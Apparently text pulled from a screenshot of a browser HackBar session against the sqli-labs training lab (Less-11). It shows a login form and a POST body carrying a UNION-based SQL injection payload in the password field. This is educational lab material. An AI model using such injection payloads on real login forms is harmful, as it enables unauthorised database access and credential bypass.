 Submit
Your Login name:1
Your Password:2
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-11/?id=1
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin' union select 1,2 --+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New